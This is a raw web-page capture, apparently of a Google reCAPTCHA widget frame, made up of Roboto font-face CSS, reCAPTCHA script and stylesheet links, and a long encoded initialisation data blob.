  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zEvMamDUpkGYsZdHVBWqRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zEvMamDUpkGYsZdHVBWqRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zEvMamDUpkGYsZdHVBWqRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DtcK7w4gxdwdzwpJtDQbCux3CpBnClCp+w6QddcKFwr3DsiRYwr9kE0TDsSrCusKLA0FHw4QTRMKRwoMqVMKkw6QMF2zCv1TDrBRHwqnDuMKFw4M8w5dQExvDvMOgw4/DrQMUworCji/Dk8O+Pnd+w51rIsO1w4VtBMOpacK1VsKYwqfCp8KpwpYeIMKAw5A1FxXCtiITNErDvxlFXMKrAMOiHhUrw5hpwovDsMORYMONw4zDncOsSMOxf8OPSMKlwrnDplTDvBYObg8swp/[base64]/CnMKMw5rDqMK3R8KoPh5+PlMawrQJw4kVw7tywoHCoAHCrMKZw7MywrZBE8ONOwnCoClcwr/CgsOiwp3CrD7Cg1UTYMKpcMK8DsO9Z8K8O1HCjiwTJzsNUXjDnh5YwpLCnsOhQ8Knw7orZMOYJsKZHcKDXmdGXzRMDTHDoFwnwqB5w6rDukV6QsKtw4nDtcOtIcKow5xyBVEHCcObwo/ClC3DkC7ChMOkTVNBwpspwoZnV8KYaj7Cg8OAw67CkSTCuVp0w7XDkFnDhSjCpQVBwovDscO4wqkMw40VacKwNnrCu8KjDsOxwp3DiQcAwo/DkMKPETk+WsOxNFo5UMONQkHDh8Kdw7vDmHtACgQew4rCisOHw5RgwoDDqkrCoRFhw6zCri1kwqgGahE1YHrCp8Kvw5/Ck8Kgw6I/LS/CtytgwpdxAMKzfcKlwpzCqjAVfDbCv37Dun09w7k9w6vDpjt2eloGHsKiw69vw7FQwq0Qw5DDkxbCoSDCrsKvwovCrTowbsK+wr/DsR0PRMOfw47DlsKHw7vDlG3CkExaW8O+KMKTAMKgw6HDvcKpIyUrwp/CosOvRFYbLcOAKA7Cm0ojwqh5b3dGeMOTWEHCnGHDj8ODBsO3dCTCrwUNR8K8WMK+wozCjmRAV8O3wrbCl8KJw4LDlhV3w5xILcKOwo49Lk/[base64]/UcKTbsOLwrLDsBfDmEQzUULDkArDlMOpKMKbWTAlw5IpUzfCtV9gwpowwqPDk8KsA1PChXnDscKzGcK5RMOQw44PAsOuKcKnXVzDpzpKNMODwqrCpSMgw73Di8OiJ8KdeMK6M0kMw79Cw6tuw5cpIDAtWk/CuxnCncOrFnMqw5LCq8Kwwr3CmRB0w505wpTDnRHDkT5SwqrCo8OHO8K5AMKtw5ZEBMKowp89w6zCr8O5KClEcMKrHcOhw5bDtSxlw6YRwprDrGfDrE02TcKtw5hiwpgCMAXDmMK7XxnDiXpRdsKgEXDDuSHCsnXDgVZLOcKDCMKww7XDv8KZw4jDo8KuQMKzw6/CjR3DnmbDlDNGwrJhw75ewpV4A8KBw4/DjMOEIMK4wr7CginDgMKwVcOzwpPCrMKvw7PChcKGw5RiwrAyw55iRDHDgzHDtmgXf8KrV8KKT8Kaw7/CniZ9w6hweErDkhEZw7RDBTrDhsOcwpvDqMKfwpPDlSh6w6PCs8OtMMOJw51ww7ItK8KXw4VyNsKLwqPDpnzCscKUw4zCuiVvPcKLwpYXLC/Do8KTDx7Dh8OSBn5QcD7DgEDCsUQ2w5cEa8KeaMOAw7nCp8KBD1bDmsOcwoPDncK6w55ww71CYsK+wrzCocKww4jDsEvCv8KuBQxZXlvDpMOPwoQkPx4ewo/DqmVdY8KWw4E7bMKIbmXCkT/CrWbDtHI6IhjDmsOCwr9mPMO6PxDCr8KQAltowrzDgMKAwrHDomnDrWRyw6oMTcKREcOgaQEwwq/CoyfDhsOzFU7Dg0V2woHDucKLwqUOCcOCeXTChsKcf0LCiDVkYcOoDsKNwqzDssK5WMKsG8OnJ3h8wpTChMK0wrbDk8K4DQ3DjMOcw5RLCcKbw5zDqMKEw6d6PyPCt8K+KSU+USbDvMOPw7zCmcKaeGQUVMOaHcOmwr0Pwq8OVkfDgcOVw6oww4HCnU/DpEPDmMKrdMKcSjEcJMOxwq51wpbDnhjDqMOHVcO1YjrDvcKJRcK8w7kGUhwJJHxEfsKJYXbCuMOhe8OXw4vDkMOSO8Oxw5RHw5XCosKpw4Uew5YDAMOZAQRAw4V0acO4w65gwqIfwprDkMKqwq/CvjbCrMK8e8KQGmdbXmZLaMOka8ODw7h1w6DDoMKOwr7ClcKtw6jCtyhkXBNhAjNKJAtjw7/[base64]/DkDPCnMO4w4NvRCXDhmDCuQEhwoB5YcK0esKpwrlofREZYsKcw6RnJsKPKBbDgRTCuTl5BGwcO8K8wo9GVcKLwpdYwrNnw5vCqUB3woRyAhPDl8KyQcOhBRzDmTtQQmbDg2nDlsOICcKKKXwxFijDv8Oqw5DDnB/Cm2UUwqzCmwnCqsK/w5DDsMOwGMOUw6vDuMKEax0WZcK9w4HDoFhzw6nDpGbDrMK4MmfDilFDe0oaw6bCjXHCoMK6wpTDlEd9wqV2w40mwpcBL2TDjljDksONw5LDtMKwHMKFQ2Q5azjDgsKxGBfDvAtTwoTCskNtw5Y1O0loQzNzwr/CpMK6DAEkwpvCpntfw4wrwpnCkcOHIDHCjMKAwpXCuzPDmzlewpTCisKZKMKrwq/[base64]/DW/DmzfCuMKDw4rCmEfCrMO1OcOoXUcwFcOWJMO0wpnCtmfCjcKIZcKjCTjDgMKZwr3DsMOqPA/[base64]/DqsKVKMOtw4ldwqEBZSJewqvCtxTDvQJ5w7ZfwrQLKcO/wpJqQwHCpcKzYnkZw57DvMKlw5LDlcOgwrfDrVLDngjDoE7Dp2rDh8KRW2/Ds0M5HsO1w7Aww67Dk2vDq8OuJFbCoVnDq8OcBsOzAsKpwqjCuXgYw4kWwpBDCMKLwrJ/wr7DuGfDqMOxCSjClD4sQcO2OGbCkzQCRUscR8KiwqnCr8OCw5pyAlfCmsKyFiISwqw2OHLDuljCjsK/QMOmQsOKZMKSw6fCkQbDlXDCvsKow49Ww5d2EMK4wqbCpCfDqkbCvXfDh1XDlHDCkELDuRoAWX/[base64]/[base64]/c8O9RS5awpM1wpnClMKlHMOefcOIwoRLEMOOw7YCw4TCjMOkwqFsw6NXwobDiAR7aQ7DkMOyV8K6wr3DoMK9GMKUVcOJJ2nDv8KVw4rDkx8lwp/CtMKDPcOywooDAsOwwozCsiZkYH05wpNgaD/DughqwrjCrsKKwqYDwr3Dr8OfwpHCuMK8EzDCq2fCvB3DlsO5wqd8WMOHUMKhwpc6JArCvjLCqmc3wqEEIADChsKuw7zDlk0lAhsewrJ/w7oiwox+ER3Dh2vDkXJCwq5cw4cvw55+w5fDmnbDncKswpjDgMKqaWEFw5DDgD7Dt8KkwpXCihXCgGADUURuw7/DsBHDqllnI8OyYcOTwrU1OsOnw6PCnMKfPMOMDW5eNF0JRsKvMsKkwpU/aHDCncOTw740EQhZw5h3C1PClSnDvCwZw7XDhsKPNwbCiC43a8OuIcOXw7zDlRRkw7dIw5/[base64]/DoTrCvTbDm8OofcKfwpXDuUYYOWTDslUGJcOvOsOIc3M7GWvDkkEcYnrDlj8Gw5xRwozCpcOWV8OuwrjCq8OFwpfCsFJ1L8K0bF/CqyYfw73CgMO8UkYZasKlw6A9w6IKJSvDnMKde8K7DW7CuV/DssK1w5pOc1V8TRdCw4NewoBUwpLDg8Kjw6nDix/DtS9PU8KMw6gVMknDp8ORwpt8GypewrUFQ8K8NCrCmBh2w73DswjCu1A7fzEwGCbDrA4swpTDk8O2IQ4hP8KSwrhoasKlw6jDsxEeSUoiXsKQd8KGwp/CmcOswqcMw6/[base64]/CmsK0Z8O8wofCjXIFw7XCkSrCvsKUYsOsPMOCwo07BsKVLMKxw5gmYsOxw4bDnMKEWmgLwqsjJcOIw5Few715w6/DmR7Cmy3CocKdwpPDmcK6wrLClX/Cn8KXw4TDrMOLQ8OqBG5GKRFhcELCl383w7bDvGTDvcKTJwdJbMOWcAnDtQTCkTnDq8OfFMOdcADDn8KcZSbDnMOgKsOIc3HCqljDvSfDrRJ/acKHwql3w5zClMOqw47ChgrCulRnEhlbMW9fD8O3HgNPw4zDt8KNUjoVGMOWPy5fwrPDmsOCwqZOwpTDnWbDkAjDgMKWEEHDtlY7PHdTAFY5woQ6w7/Cr2PDusOdwrDCoQ1RwqHCvUksw77Ciwt/IR/DqVHDv8Kgw70rw4DCr8OHw7bDocKKwrNPQDU0P8KBImMLw6DCnsOEF8OqO8O0NMOqw7TCqQB7O8OGWcKywrF6w67DnSrDjyrDlMKkw5nCqlxaN8KjIV5WCRrCjcOWwr0zworCksKlHA/CsigdJMOOw6New7k3wrtlwpDCoMKpYUnDh8KbwrTCvkvCusKnX8OxwrFvw7nCu3rCt8KJLMK+SkpcNcKdwpTDkGtPXMKIWMOFwrxiesO3JA4CMcOsEMOcw47DhWVNMloFw6jDhsKiXAbCrMKIw53DtxTCu1rDrgrCtWAJwobCrcKnw6/DozA3AUtVwrRUWsKPwrYgwpjDlRfDiCnDjVF/VAjCpMKNw4fDvcOjeirDgVrCu13DpGrCvcO2RsKuKMO8woYIKcK8w5ZgX8KYwoQeMsOhw6NUX0kheUHCt8OjMTnCsz/CrUbDlAXCumRZKsOOSiwVw4/[base64]/ChMOLQsK/X0B6w7tECHPCusOSYgzDumpPwrLCg8KSw6s7woLCnMKZS8OiaHXDj1DCucONw5vCvVgcwqrCksOhwpHDjTgKwoB4w58he8KQMcO/[base64]/[base64]/aXZ0wpTDiiplw4bDrcKAGC7Do8OrwqEQOn/CpBlRw68vwprCmQs7TcOzeXNrw7FeK8KEwrYmwrVDW8O+YsOZw7VnISLDiHzCscKDB8KWNsK+b8KCw5nDlsK7wpY9w5zDtUsSw4vDjRnCmTdKw7M/K8KMRAPCi8OuwpLDj8OJfsKldMKJDE0cw4NKwp1YIcOhw4bDlWvDnCpzKsKWBsKfwpLCrcOqwq7CqMOgw5nCmsK3d8OWGi8sJcKUdW7Dr8Omw4kNQR4+D1PDqsK+w4PDkCNgwqtFw6wTPRLCj8OIwo/CgMOVwrgcPcKewq3DkynDnMKtARU0wprDoXcIGcOow6Mcw749XMK4ZQQWGUp7woV4woXCv1hRw5HCiMKsVGDDnsKQw6LDtsOBw4TCkcK0wopgwrt+w77ColhbwqzDmBY/wqHCisKkw7c+w5/Clz8LwozCuVnClMKywqIDw6U8ecOQWg5zwpLDnhXCp3TDrXzDklHCvMKaCnJwwpIuw6nCryDCksOyw7UMwq9qOMOqw4nDnMKHwq/CrjwkwqfDrcOiFF4YwoDCvhZZRUhvwoLCkVUOC2nCjC3Cl2zCm8OpwpDDi2zCs1jDnsKHPUxRwrXDiMK1wqDDtMOqIMKxwocMTCjDuT5uwojDsEhwVcKQEMKGVwXCosKhKMOncsKwwoBew4/CtF/CqcKoUMK/eMO+woMCMcOAw4QEwoHDp8Oma3IOXcKLw7tDB8KIWGLDqcO9wpVPTcOYw4bCjjDDuQN4wpV3wrRfV8OcbcKWHSvDn3p6KMO/wp/Dr8KOwrDDtcObw4LCnC3CoErDncKawqnClcOcw6rDm3LChsKDP8KjNXHDh8O+woXDisOrw4nChMOwwo8BQcKCwpdCEA40wpNywpI5G8O5wpPCrGXCjMKgw4DCicOFJGJJwpUuwo/[base64]/Cli/DpQnDnMKIEcOowqF/wqHDtcKjw5bDoH5PT8K9OsK9w5bClsOjAT0zJHzCh0tTwrHDukkPw7jCr0bDo3JZw7tsKWTCm8Kpw4cMw6LCs1BFIMOYG8KFWsOlVAN/[base64]/DrMOeQlDDggw1wrRwwpvCnMOxwrp0aVPDr8KJNhItHnxpw4HCmUFDw7PClcKrbMOYLSt/[base64]/DvytkAQt7Hn7CsMKUBsOSL31VcGDDqTU7ICIawqcXWlPDjgghIhrChilwwrlSw5t4N8Oib8OawoHDhcOUQMO7w4MjFCQ3YcKKwp/DksOzwrpPw6cEw47DiMKLT8O9w54gW8Kkwq4vw5zCuMO4w61qX8KqK8K5JMK7w6JvwqlYw5lqwrfCuXQPwrTCp8OHw64BdMKJLiXCmsK/cCTDiHTDqMOtwpLDjgoowqzCtcOHTMO8TsOewo0Ka3F/[base64]/[base64]/wo/[base64]/ClMK3wr5ew7NRwqjDl8KIwoLCt8OFHMKTw7HDtMKJwqsNcGvDjcKsw7zDvMOvKnvCqsOuwqXCgcKmGyLDmwE8w7BZE8KywpnDoH9Ow489BcO5U0F5WjN4w5fDkUYrUMO5eMKye2ZhAjlTHsKew4bCusKTScKUDxBjIn/CgiBLQRnChsOAwq3DvHnCq3nCsMOZw6fCsmLDu0HChcONRMOpHMKAwr/DtMOvEcKJOcO8w4fCl3DCshjCnAQGwo7CkcKzNDRFw7HDlyRww4kAw4dUwrtKM3kdwrkqw7g0cQJsKlHDvFLCmMO/aic2wrwdc1TCmXgeAMKVA8ODw5zCnQbDrsKfwpfCh8OzXMOnGjrCm3REw7PDnRHDnMOUw50kwozDtcKlHgfDsA4/wq3Drzs5QxLDscOEwogCw4fDnAFBJ8OHwr5pwrDCi8O7w47DnUQiw7/ChcKFwqRTwppSEcOqw6jCocKnMsOVScKhwq7CucOkw4VXw5zCo8Oew7paQMKbT8OVEMOBw7zCoUHCnMOfMADDjVDCtmIowoLCicO0CsO6woUdw5g1OUAjwp4CE8Kxw48TGHIowpw3woXDpm7CqsK8OUonw5/ClBRpBsOgwr7DrcKEwrvCtFvDqcKRWmhCwo/DkmJTOsOxwqJqwpfCvcOKw49Jw6VLwp/ChGRDMTXCusOKKhFRwqfCisOgI15UwrXCqE7CrDEdCjzCml4YIz/CjWnCjDlrEEfCisOkw5TCsQ3ConcgI8O9w5EQDsOAwq8Cw73CnsO4GApewobCi2PChjPCjkXDjA1ucMKOBcOXwqt/w6PDvxF3wrPCvcKPw4HCqxLCrgptBzvCg8K8w5JeM19kHMKew4DDhijDjxR5QgDDvsKow7TCl8OdYMOdw6zCjQMpw51gUnwyL1DCisOpbcKuw4t2w47DlSLDsX/DmUZ5WcKkbG1yYAYid8KnFcKhw6PDpATDmcKTw6wZw5XDhC7DjMKIBMOLPcOmEF56Y3gHw7YUfFzCr8OsSWwqwpfDqydmG8Oqc3XClSHDjG1wP8O1JXHDvsOIwpLDgXFVw5zCnAJIHsKVIUIjUFfDusKiwqB6Yh3DkMKywpzDgsK8w7YnwqDDicO4w7rDuFPDrcK/w7DDqzjCosKsw6nCrcOgHBrDn8KcKsKZwoh2dsOtGsOnP8OTD3hWwpsFecOJSHDDrWDDoUfCq8OnOSDCilvDs8OMwqjDhl/[base64]/[base64]/DqGoMw4sKC8O2w791XH3CncKNUhURw4BVbMO1w7TDksKRRcKeU8Kvw5vDkMKOUC9hwqgcR8KuasKGwrHDk13Cn8Odw7XDrCEpd8OzBhvCkQ4OwqFbdnRLwq7CpFAdw5zCscOnw4UMX8KywpLDgsK4BcKVw4TDmcOAw6rChR/CnEdnGGfDl8KiLWV8wq3Dm8KUw7Vpwr3DicOCwoDCj1JqbFkBwq4gwrPCqyYLwpkTw7IOw5DDr8O6T8KHdcO8wqTCtMKBw5/CjnJ4w5XChcOSXVwqHMKtHRfCqxrCsD/CpsKsUsK6w5rDjcOnXFbCpMKHw6QjO8OJw7DDnELCrcKHNnjDtm7CnBrDrGzDkcOfw619w6bCuWrCllYbwqgnw7pNN8KhWMODw5dYwq0twqnCq0LCrnQ7w4jCpALCtmLCjz4Kw4XCrMKww7RKCF7Du03Dv8Oww5ofwojDucKXw5/DhEDCj8OLw6XDtcOJw5JLKlrCmyzDvwQ+OHrDjnoSw50Aw4PCqnzCt3TDrsK7wqDCuH93wr7CmcOtwqUFVcKuwpEKa1/DmHwgXcKzw7cAw7/CisOVwoLDocOiHDTDrcKFwo/CkCPDqMO4MMKpw6zCtMKmw4DCsRAAK8KefXJrwrxnwpN4w50Aw4gbw5bDtmsmMMOVwppaw6NaK0kNwrzDqAnCv8KYwrDCtzbDtsO9w6PDksKMTnJtK2VMFGFcPsOVw73DqsKuw75ILEUCP8KswoECQEDDv0tuZ0bDtAt4HW9/wqjDj8KuIzNPwqxGw4pnwrTDskTDscOvOyXDnMOkw5pCwo08wqdzwrzCoiYZY8KFf8Kqw6Rpw5lrFMKHaioyOGjCly7DisOFwrjDpnVtw5DCr2bDmsKqBg/Cp8KlJMOlw7EGH0nCiWcMTGPDtsKNIcO1wqI+wrd8Mydcw7PCnMKfIsKtw55UwrPChsKRfsOAbgACwqJ/bsKkwojCoTDCscKmRcOOSVzDm1VtDMOkwpkBw5XDtcOvB3RyBVZEwoJ4wpgwN8KYw4dZwqnDrUJVwqXCqEpDw5TCkFJ4d8O9wqXDncKlw7LDmD5/LmbCp8O2chpWJcK5DXXDjkzDo8OkcFDDsHM9IknDoinClMOew6HDoMODM1vCnyYZwobDtCsewonCocKkwq9UwqHDnil+dT/DgsOYw6dfPsOAw7XDgHjCo8OybBXDq2lZwrnCsMKZw7k/woQ4bsKaB0tVUMOIwoseZsKDZMKswqDDpcOHw7HDpR1ifMKOccKSdTXCgWRlwqkIwo4FbsOXwp7CnR/CpEwkRcKhZcKSwqEZNWgYRgUoScKWwq/CrjrDssKEwpTCjGojBykZaz1Rw5sPw6zDrXdPworDhwrCglXDp8OgX8KkT8Kpw7pJfwDDjMKsKHbDmcOfwoTDiRPDrkIOw7DCojBXwrXDohvDtsOXw4JZw4zDgMOew4pCwoIPwr5Tw4UcAcKPIMO8Ek7